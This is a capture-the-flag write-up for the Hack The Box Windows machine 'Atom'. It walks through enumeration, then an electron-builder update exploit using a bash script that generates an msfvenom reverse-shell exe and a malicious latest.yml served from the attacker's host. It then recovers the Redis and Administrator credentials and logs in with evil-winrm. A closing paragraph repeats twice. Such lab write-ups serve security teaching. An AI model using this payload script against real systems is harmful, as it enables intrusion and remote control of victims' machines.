Summary Atom was a medium difficulty Windows machine by HTB user MrR3boot . Initial foothold was finding a file on ftp and with google-foo we find about electron builder RCE using which we get our initial shell on the box. Privilege Escalation was about find Administrator credential from PortableKanBan which uses Redis.
Initial Enumeration nmap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 # Nmap 7.91 scan initiated Sun Apr 18 15:59:45 2021 as: nmap -sC -sV -Pn -oN nmap/atom 10.129.98.42 Nmap scan report for 10.129.98.42 Host is up (0.27s latency). Not shown: 996 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27) | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27 |_ http-title: Heed Solutions135/tcp open msrpc Microsoft Windows RPC 443/tcp open ssl/http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27) | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27 |_ http-title: Heed Solutions| ssl-cert: Subject: commonName=localhost | Not valid before: 2009-11-10T23:48:47 |_Not valid after: 2019-11-08T23:48:47 |_ ssl-date: TLS randomness does not represent time| tls-alpn: |_ http/1.1 445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP) Service Info: Host: ATOM; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: mean: -3h09m40s, deviation: 4h02m32s, median: -5h29m42s | smb-os-discovery: | OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3) | OS CPE: cpe:/o:microsoft:windows_ 10::-| Computer name: ATOM | NetBIOS computer name: ATOM\x00 | Workgroup: WORKGROUP\x00 |_ System time: 2021-04-17T22:00:38-07:00 | smb-security-mode: | account_used: guest | authentication_ level: user| challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required| smb2-time: | date: 2021-04-18T05:00:35 |_ start_date: N/A Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Sun Apr 18 16:00:57 2021 -- 1 IP address (1 host up) scanned in 72.12 seconds

Web and in the footer of the page i found an Email as
MrR3boot@atom.htb So I added
1 $ sudo sh -c "echo '10.129.98.42 atom.htb' >> /etc/hosts"
and kept a note of the username.

Visiting the site again to see if we get something interesting

SMB 1 2 3 4 5 6 7 8 $ smbmap -H atom.htb -u Guest [+] IP: atom.htb:445 Name: unknown Disk Permissions Comment ---- ----------- ------- ADMIN$ NO ACCESS Remote Admin C$ NO ACCESS Default share IPC$ READ ONLY Remote IPC Software_Updates READ, WRITE

So i connected to the box with smbclient and saw a pdf UAT_Testing_Procedures
Downloading and checking that file.

we see that the application is made using electron-builder and uploading a update may trigger an RCE
Lets google foo to get some way to exploit what we have.
article

So i wrote a simple script to generate payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 #!/bin/bash HOST="10.10.14.11" PAYLOAD_NAME="r's.exe" msfvenom -p windows/x64/shell_reverse_tcp LHOST=$HOST LPORT=1337 -f exe > $PAYLOAD_NAME HASH=$(sha512sum $PAYLOAD_NAME | cut -f1 -d\ | xxd -r -p | base64 -w0) cat << EOF > latest.yml version: 1.2.3 path: http://$HOST/$PAYLOAD_NAME sha512: $HASH EOF
Executing the same we get a shell as jason
User (atom\jason) So using the above payload we get a shell as jason
Privilege Escalation Enumerating the box I saw
which point me to `PortableKanBan`. So I started looking for a encrypted dat. not finding anything. i started to check other services and saw redis was also open so Connected to that but required password, which i got in `redis.windows.conf` and password was `kidvscat_yes_kidvscat` using that i started dumping data from redis and got some interesting
1 2 3 4 5 6 7 8 9 10 { "Id" : "e8e29158d70d44b1a1ba4949d52790a0" , "Name" : "Administrator" , "Initials" : "" , "Email" : "" , "EncryptedPassword" : "Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi" , "Role" : "Admin" , "Inactive" : false , "TimeStamp" : 637530169606440253 }
Now checking searchsploit for PortableKanBan
1 2 3 4 5 6 7 $ searchsploit "PortableKanBan" -------------------------------------------- --------------------------------- Exploit Title | Path -------------------------------------------- --------------------------------- PortableKanban 4.3.6578.38136 - Encrypted P | windows/local/49409.py -------------------------------------------- --------------------------------- Shellcodes: No Results
modifying the above script i was able to crack Administrator password
1 2 python3 49409 .pyAdministrator :kidvscat_admin_@123

Using evil-winrm we can get a shell on the box as Administrator
1 $ evil-winrm -u "Administrator" -p "kidvscat_admin_@123" -i "atom.htb"
which get us shell
 which point me to `PortableKanBan`. So I started looking for a encrypted dat. not finding anything. i started to check other services and saw redis was also open so Connected to that but required password, which i got in `redis.windows.conf` and password was `kidvscat_yes_kidvscat` using that i started dumping data from redis and got some interesting
which point me to `PortableKanBan`. So I started looking for a encrypted dat. not finding anything. i started to check other services and saw redis was also open so Connected to that but required password, which i got in `redis.windows.conf` and password was `kidvscat_yes_kidvscat` using that i started dumping data from redis and got some interesting